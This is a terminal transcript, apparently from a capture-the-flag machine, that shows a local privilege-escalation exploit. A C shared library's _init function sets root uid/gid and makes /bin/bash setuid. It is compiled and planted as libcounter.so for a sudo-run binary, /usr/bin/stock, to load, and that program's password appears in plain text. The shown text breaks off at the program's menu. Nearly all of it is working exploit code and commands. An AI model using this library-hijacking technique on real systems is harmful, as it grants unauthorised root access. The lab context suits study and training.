 rektsu@zipping:/tmp/miao$ cat exp.c
#include <stdlib.h>
#include <unistd.h>
void _init() {
    setuid(0);
    setgid(0);
    system("chmod u+s /bin/bash");
}
rektsu@zipping:/tmp/miao$ gcc -shared -fPIC -nostartfiles -o libcounter.so exp.c
rektsu@zipping:/tmp/miao$ cp libcounter.so /home/rektsu/.config/libcounter.so
rektsu@zipping:/tmp/miao$ ls -al /home/rektsu/.config/libcounter.so
-rwxrwxr-x 1 rektsu rektsu 14264 Aug 28 07:04 /home/rektsu/.config/libcounter.so
rektsu@zipping:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1433736 Oct  7  2022 /bin/bash
rektsu@zipping:/tmp/miao$ sudo /usr/bin/stock
Enter the password: St0ckM4nager
================== Menu ==================
1) See the stock
2) Edit the stock
3) Exit the program